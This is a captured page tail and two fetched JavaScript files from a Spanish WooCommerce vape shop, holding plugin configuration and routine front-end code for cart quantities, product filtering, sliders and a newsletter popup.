<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f4ade2f36d63191017d31dfad5befea4.js?ver=efea4" id="vapier-script-js"></script>
<script type="text/javascript" id="vapier-script-js-after">
/* <![CDATA[ */
var vapier_ajax_url = "/wp-admin/admin-ajax.php";jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/1ddd33520474b977e9716f1ecaa57dfd.js?ver=ef6b1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5b4b36ebd5652ef0ec9dd5cfd7b91f45.js?ver=8fcb9" id="wc-order-attribution-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/ca69fc60d562ae7b79661904843d764c.js?ver=2ac30" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Solo %s% en existencias","stepQtyError":"Solo se pueden comprar cantidades en m\u00faltiplos de %s%","calculateCheckout":"Por favor, usa el formulario de pago para calcular el env\u00edo","couponEmpty":"Por favor, introduce el c\u00f3digo de promoci\u00f3n"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8b4afc61fa5403bf43e212b8fc2bd611.js?ver=0c8bd" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"ec4c294ff9","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"https:\/\/www.vaperslowcost.com\/carrito\/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/154a70b1d13fdb197cfbc84107180e29.js?ver=103f1" id="eael-general-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/51bcace61a6001c32022a69412d7d68c.js?ver=1e5d7" id="ivory-search-scripts-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9611be438c441de44647790f0441c5fc.js?ver=eab35" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:1265, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://www.vaperslowcost.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 3;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://www.vaperslowcost.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_capacidad","pa_cartuchos-caliburn","pa_cbd-mg","pa_color","pa_color-drag-2","pa_color-drag-3","pa_color-voopo-vinci-pod-mod-2","pa_colores-argus-gt","pa_colores-argus-x","pa_colores-drag-nano","pa_colores-drag-s","pa_colores-vinci-pod","pa_colores-xros-2","pa_densidad","pa_grado-de-nik","pa_iore-colores","pa_nefasto-coils","pa_nord-ohm","pa_ohm","pa_ohm-bf-aio","pa_ohm-cartuchos","pa_resistencia-euc-ohm","pa_resistencias-caliburn-g-ohm","pa_sabor","pa_sales-de-nic","pa_sukka-salt-sabores","pa_vapepen-ohm","pa_vaporesso-gt-cores","pa_vaporesso-gtx","pa_variedad","pa_voopoo-pnp-coil"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/fe86321448a8e3a8e75384056879d8b0.js?ver=e8f41" id="woof_front-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/4dcfa02a26dcb457e9b331162be7e889.js?ver=dad14" id="woof_radio_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/2bf57187dd30e72eeac2270a4ed15f90.js?ver=b817a" id="woof_checkbox_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/17a36ca5d07d24f3d8d095ab7c83260f.js?ver=07038" id="woof_select_html_items-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/e87cd13b53e2aef9d8507f6b37724cfa.js?ver=675a6" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://www.vaperslowcost.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"dae279cc59","pdf_js_lib":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/872e1b6cfbabd6ef896b5a2ad33cfddb.js?ver=225f4" id="happy-elementor-addons-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/98fce718fcfa2356c51778e26b5ae83f.js?ver=b8999" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/c4031cab5b7b2299ee79cd47e731dce6.js?ver=aca75" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.vaperslowcost.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.vaperslowcost.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"27e24fde08"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"gradient","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":0,"title":"cargador - VapersLowCost | Tu tienda de vapeo","excerpt":""}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/db89ac06ba2f2325ae63cba1aa66ed82.js?ver=e4747" id="elementor-frontend-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(170,35,219,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="¡Ok!">¡Ok!</button><button data-link-url="https://www.vaperslowcost.com/politica-de-cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Leer política de cookies">Leer política de cookies</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-15 17:53:26 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/87c0c12e1e2cf29d462ffc75db4efc41.js?ver=efc41
body_size: 327
content:
(function($){"use strict";$(document).ready(function(){$('.newsletterpopup .close-popup').on("click",function(){wpbingo_HideNLPopup()});$('.popupshadow').on("click",function(){wpbingo_HideNLPopup()})});$(window).load(function(){wpbingo_ShowNLPopup()});function wpbingo_ShowNLPopup(){if($('.newsletterpopup').length){var cookieValue=$.cookie("vapier_lpopup");if(cookieValue==1){$('.newsletterpopup').hide();$('.popupshadow').hide()}else{$('.newsletterpopup').show();$('.popupshadow').show()}}}
function wpbingo_HideNLPopup(){$('.newsletterpopup').hide();$('.popupshadow').hide();if($('input:checked','.hidden-popup-newsletter').length>0){$.cookie("vapier_lpopup",1,{expires:24*60*60*1000})}}})(jQuery)
;

--- FILE ---
content_type: application/javascript
request_url: https://www.vaperslowcost.com/wp-content/litespeed/js/ea46ffe70b49ba6475bb93116f31e09c.js?ver=87ddb
body_size: 3906
content:
(function($){"use strict";class Elementor_Js_Wpbingo{static getInstance(){if(!Elementor_Js_Wpbingo.instance){Elementor_Js_Wpbingo.instance=new Elementor_Js_Wpbingo()}
return Elementor_Js_Wpbingo.instance}
constructor(){$(window).on('elementor/frontend/init',()=>{this.init()})}
init(){elementorFrontend.hooks.addAction('frontend/element_ready/bwp_filter_homepage.default',($scope)=>{let bwpFilterHomepageElem=$scope.find('.bwp-filter-homepage');bwpFilterHomepageElem.each(function(){var $element=$(this);$(".bwp-filter-toggle",$element).click(function(){if($(this).hasClass('active')){$(this).removeClass('active');$(".bwp-filter-attribute",$element).slideUp()}else{$(this).addClass('active');$(".bwp-filter-attribute",$element).slideDown()}});$("li",$element).click(function(){var $parent=$(this).parent();if($parent.hasClass('filter-orderby')){var order_text=$(this).text();$('.text-orderby').html(order_text)}
if($parent.hasClass('filter-category')||$parent.hasClass('filter-orderby'))
$("li",$parent).removeClass('active');else $(this).removeClass('active');if($(this).hasClass('active')){$(this).removeClass('active')}else{$(this).addClass('active')}
var count_loadmore=$(".count_loadmore",$element).data("default");$(".count_loadmore",$element).val(parseInt(count_loadmore));if($element.hasClass("tab-category")||$element.hasClass("tab-product")){var $value=$(this).data("value");if($(".content-products-"+$value,$element).length>0){$('.content-product-list',$element).addClass("hidden");$(".content-products-"+$value,$element).removeClass("hidden")}else{_eventFilterHomePage($element)}}else{_eventFilterHomePage($element)}});$(".loadmore",$element).click(function(){_eventFilterHomePage($element,!0)});$('.clear_all',$element).click(function(e){var $content_filter=$(".bwp-filter-attribute",$element);var bwp_slider_price=$(".bwp_slider_price",$element);$("li",$content_filter).removeClass('active');$(".price-filter-min-text",$element).val(bwp_slider_price.data("min"));$(".price-filter-max-text",$element).val(bwp_slider_price.data("max"));$(".text-price-filter-min-text",$element).html(bwp_slider_price.data("min"));$(".text-price-filter-max-text",$element).html(bwp_slider_price.data("max"));$(".ui-slider-range",bwp_slider_price).css({"left":"0px","width":"100%"});$("span",bwp_slider_price).first().css("left","0px");$("span",bwp_slider_price).last().css("left","100%");_eventFilterHomePage($element)});var min_price=$(".price-filter-min-text",$element).val();var max_price=$(".price-filter-max-text",$element).val();$(".bwp_slider_price",$element).slider({range:!0,min:$(".bwp_slider_price",$element).data('min'),max:$(".bwp_slider_price",$element).data('max'),values:[min_price,max_price],slide:function(event,ui){$(".text-price-filter-min-text",$element).html(ui.values[0]);$(".text-price-filter-max-text",$element).html(ui.values[1]);$(".price-filter-min-text",$element).val(ui.values[0]);$(".price-filter-max-text",$element).val(ui.values[1])},change:function(event,ui){_eventFilterHomePage($element)}})})})}}
Elementor_Js_Wpbingo.getInstance();function _eventFilterHomePage($element,loadmore=!1){if(loadmore){$('.loadmore',$element).addClass('loading')}else{$('.bwp-filter-content',$element).addClass('active');$('.bwp-filter-content',$element).append('<div class="loading loading-filter"></div>')}
var $filter=new Object();var $ajax_url=filter_ajax.ajaxurl;$filter.content_product=$element.data("content_product")?$element.data("content_product"):"",$filter.layout_content=$element.data("layout_content")?$element.data("layout_content"):"",$filter.category=$(".filter-category li.active",$element).data("value");$filter.orderby=$(".filter-orderby li.active",$element).data("value");$filter.min_price=$(".price-filter-min-text",$element).val();$filter.max_price=$(".price-filter-max-text",$element).val();$filter.class_col=(!$element.hasClass("slider"))?$element.data("class_col"):"";$filter.loadmore=(loadmore)?1:0;$filter.item_row=$(".products-list",$element).data("item_row")?$(".products-list",$element).data("item_row"):1;if(loadmore){$filter.paged=$(".count_loadmore",$element).val();$filter.product_count=$element.data("showmore")}else{$filter.paged=1;$filter.product_count=$element.data("numberposts")}
var atributes=$element.data("atributes");if(atributes){var atributes=atributes.split(',');for(var i=0;i<atributes.length;i++){var atr=[];$("."+atributes[i]+" li.active",$element).each(function(index){atr[index]=$(this).data("value")});$filter[atributes[i]]=atr}}
var brands=[];$(".filter-brand li.active",$element).each(function(index){brands[index]=$(this).data("value")});$filter.brand=brands;jQuery.ajax({type:"POST",url:$ajax_url,dataType:'json',data:{filter:$filter,action:"bwp_filter_homepage_callback",},success:function(result){if(loadmore){if(result.products)
$('.products-list',$element).append(result.products);var count_loadmore=$(".count_loadmore",$element).val();$(".count_loadmore",$element).val(parseInt(count_loadmore)+1)}else{if($element.hasClass("tab-category")||$element.hasClass("tab-product")){if($element.hasClass("tab-category")){var $value=$filter.category}else{var $value=$filter.orderby}
if($element.hasClass("scroll-list")){var $content_parent=$('.content-product-list',$element).first();var $content_child=$content_parent.children().clone();if(result.products){var $product_list=$('.products-list',$content_parent).clone().html(result.products)}else{var $product_list=$('.products-list',$content_parent).clone().html('')}
$('.products-list',$content_child).replaceWith($product_list);$('.content-product-list',$element).addClass("hidden");$(".content-product-list",$element).last().after('<div class="content-product-list content-products-'+$value+'"></div>');$(".content-products-"+$value,$element).html($content_child);var $parent=$(".content-products-"+$value,$element);$(".products-list",$parent).removeAttr("style");$(".handle",$parent).removeAttr("style");_wpbingo_drag_slider($(".list-product",$parent))}else{var $child_product=$('.content-product-list',$element).first();if(result.products){var $product_list=$('.products-list',$child_product).clone().html(result.products)}else{var $product_list=$('.products-list',$child_product).clone().html('')}
$('.content-product-list',$element).addClass("hidden");$(".content-product-list",$element).last().after('<div class="content-product-list content-products-'+$value+'"></div>');$(".content-products-"+$value,$element).html($product_list);var $parent=$(".content-products-"+$value,$element);if($element.hasClass("slider")){$(".products-list",$parent).removeClass("slick-slider slick-initialized");_wpbingo_slick_carousel($(".products-list",$parent));_check_nav_slick($(".products-list",$parent))}}
_wpbingo_countdown_product($(".products-list",$parent))}else{if(result.products){$('.products-list',$element).html(result.products)}else{$('.products-list',$element).html('')}
_wpbingo_countdown_product($(".products-list",$element));if($element.hasClass("slider")){$('.products-list',$element).removeClass("slick-slider slick-initialized");_wpbingo_slick_carousel($('.products-list',$element));_check_nav_slick($('.products-list',$element))}}
_wpbingo_click_atribute_image();_wpbingo_click_add_to_cart();_wpbingo_load_tooltip()}
_wpbingo_click_quickview_button();if(result.loadmore&&result.loadmore==1)
$(".products_loadmore",$element).show();else $(".products_loadmore",$element).hide();if(loadmore){$('.loadmore',$element).removeClass('loading')}else{$('.bwp-filter-content',$element).removeClass('active');$('.loading',$element).remove()}
var $content_filter=$(".bwp-filter-attribute",$element);if($("li.active",$content_filter).length>0||($(".price-filter-min-text",$element).val()!=$(".bwp_slider_price",$element).data("min"))||($(".price-filter-max-text",$element).val()!=$(".bwp_slider_price",$element).data("max")))
$(".clear_all",$element).show();else $(".clear_all",$element).hide()},error:function(jqXHR,textStatus,errorThrown){console.log("error "+textStatus);console.log("incoming Text "+jqXHR.responseText)}});return!1}
function _wpbingo_click_atribute_image(){$(".image-attribute",".product-attribute").on("click",function(){if(!$(this).hasClass("active")){$(".image-attribute",".product-attribute").removeClass("active");$(this).addClass("active");var $parent=$(this).closest(".products-entry");var $thumb=$(".product-thumb-hover",$parent);var $image=$(this).data("image");$("img",$thumb).last().attr("src",$image)}})}
function _wpbingo_click_add_to_cart(){$(".cart-remove").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}});$(".cart-icon").on("click",function(){if(!$("body").hasClass("not-scroll")&&$(".vapier-topcart").hasClass("popup")){$("body").addClass("not-scroll")}});$(".remove-cart-shadow").on("click",function(){if($(".vapier-topcart.popup").hasClass("active")){$(".vapier-topcart.popup").removeClass("active")}
if($("body").hasClass("not-scroll")){$("body").removeClass("not-scroll")}})}
function _wpbingo_slick_carousel($element){var _body=$('body');$element.slick({arrows:$element.data("nav")?!0:!1,dots:$element.data("dots")?!0:!1,draggable:$element.data("draggable")?!1:!0,prevArrow:'<i class="slick-arrow  fa-angle-left"></i>',nextArrow:'<i class="slick-arrow  fa-angle-right"></i>',slidesToScroll:$element.data("slidestoscroll")?$element.data("columns"):1,slidesToShow:$element.data("columns"),asNavFor:$element.data("asnavfor")?$element.data("asnavfor"):!1,vertical:$element.data("vertical")?!0:!1,verticalSwiping:$element.data("verticalswiping")?$element.data("verticalswiping"):!1,rtl:(_body.hasClass("rtl")&&!$element.data("vertical"))?!0:!1,centerMode:$element.data("centermode")?$element.data("centermode"):!1,focusOnSelect:$element.data("focusonselect")?$element.data("focusonselect"):!1,responsive:[{breakpoint:1441,settings:{slidesToShow:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),slidesToScroll:$element.data("columns1440")?$element.data("columns1440"):$element.data("columns"),}},{breakpoint:1200,settings:{slidesToShow:$element.data("columns1"),slidesToScroll:$element.data("columns1"),}},{breakpoint:1024,settings:{slidesToShow:$element.data("columns2"),slidesToScroll:$element.data("columns2"),}},{breakpoint:768,settings:{slidesToShow:$element.data("columns3"),slidesToScroll:$element.data("columns3"),vertical:!1,verticalSwiping:!1,}},{breakpoint:480,vertical:!1,verticalSwiping:!1,settings:{slidesToShow:$element.data("columns4"),slidesToScroll:$element.data("columns4"),vertical:!1,verticalSwiping:!1,}}]})}
function _check_nav_slick($element){if($(".slick-arrow",$element).length>0){var $prev=$(".fa-angle-left",$element).clone();$(".fa-angle-left",$element).remove();if($element.parent().find(".fa-angle-left").length==0){$prev.prependTo($element.parent())}
$prev.click(function(){$element.slick('slickPrev')});var $next=$(".fa-angle-right",$element).clone();$(".fa-angle-right",$element).remove();if($element.parent().find(".fa-angle-right").length==0){$next.appendTo($element.parent())}
$next.click(function(){$element.slick('slickNext')})}else{$(".fa-angle-left",$element.parent()).remove();$(".fa-angle-right",$element.parent()).remove()}}
function _wpbingo_click_quickview_button(){$('.quickview-button').on("click",function(e){e.preventDefault();var product_id=$(this).data('product_id');$(".quickview-"+product_id).addClass("loading");$.ajax({url:filter_ajax.ajaxurl,data:{"action":"vapier_quickviewproduct",'product_id':product_id},success:function(results){$('.bwp-quick-view').empty().html(results).addClass("active");$(".quickview-"+product_id).removeClass("loading");$("#quickview-slick-carousel .slick-carousel").each(function(){_wpbingo_slick_carousel($(this))});if(typeof jQuery.fn.tawcvs_variation_swatches_form!='undefined'){jQuery('.variations_form').tawcvs_variation_swatches_form();jQuery(document.body).trigger('tawcvs_initialized')}else{var form_variation=$(".bwp-quick-view").find('.variations_form');var form_variation_select=$(".bwp-quick-view").find('.variations_form .variations select');form_variation.wc_variation_form();form_variation_select.change()}
_wpbingo_click_close_quickview()},error:function(errorThrown){console.log(errorThrown)},})})}
function _wpbingo_click_close_quickview(){$('.quickview-close').on("click",function(e){e.preventDefault();$('.bwp-quick-view').empty().removeClass("active")})}
function _wpbingo_countdown_product($element){$('.product-countdown',$element).each(function(event){var $this=$(this);var $id=$(this).data("id");var $current_time=new Date().getTime();var $sttime=$(this).data('sttime');var $countdown_time=$this.data('cdtime');var $day=$this.data('day')?$this.data('day'):"D";var $hour=$this.data('hour')?$this.data('hour'):"H";var $min=$this.data('min')?$this.data('min'):"M";var $sec=$this.data('sec')?$this.data('sec'):"S";var $austDay=new Date();$austDay=new Date($countdown_time*1000);if($sttime>$current_time){$this.remove();return}
if($countdown_time.length>0&&$current_time>$countdown_time){$this.remove();return}
if($countdown_time.length<=0){$this.remove();return}
$this.countdown($austDay,function(event){$(this).html(event.strftime('<span class="countdown-content"><span class="days"><span class="countdown-amount">%D</span><span class="countdown-text">'+$day+'</span></span><span class="countdown-section hours"><span class="countdown-amount">%H</span><span class="countdown-text">'+$hour+'</span></span><span class="countdown-section mins"><span class="countdown-amount">%M</span><span class="countdown-text">'+$min+'</span></span><span class="countdown-section secs"><span class="countdown-amount">%S</span><span class="countdown-text">'+$sec+'</span></span></span>'))}).on('finish.countdown',function(event){$this.remove();$id=$this.data('id');$target=this;$this.hide('slow',function(){$(this).remove()});$price=$this.data('price');$('#'+$id+' .item-price > span').hide('slow',function(){$('#'+$id+' .item-price > span').remove()});$('#'+$id+' .item-price').append('<span><span class="amount">'+$price+'</span></span>')})})}
function _wpbingo_drag_slider($element){var _window=$(window);var $wrap=$element.parent();var $content=$element.closest(".scroll-list");if(_window.width()>=1200){var $width=Math.ceil($content.width()/($element.data("columns")))}else if(_window.width()<1200&&_window.width()>=998){var $width=Math.ceil($content.width()/($element.data("columns1")))}else if(_window.width()<998&&_window.width()>=768){var $width=Math.ceil($content.width()/($element.data("columns2")))}else{var $width=Math.ceil($content.width()/($element.data("columns3")))}
$element.find('.item-product').css("width",$width);var options={horizontal:1,itemNav:'basic',smart:1,activateOn:'click',mouseDragging:1,touchDragging:1,releaseSwing:1,startAt:0,scrollBar:$wrap.find('.scrollbar'),scrollBy:1,pagesBar:$wrap.find('.pages'),activatePageOn:'click',speed:300,elasticBounds:1,dragHandle:1,dynamicHandle:1,clickBar:1,prevPage:$wrap.find('.prev'),nextPage:$wrap.find('.next'),disabledClass:'disabled'};$element.sly(options)}
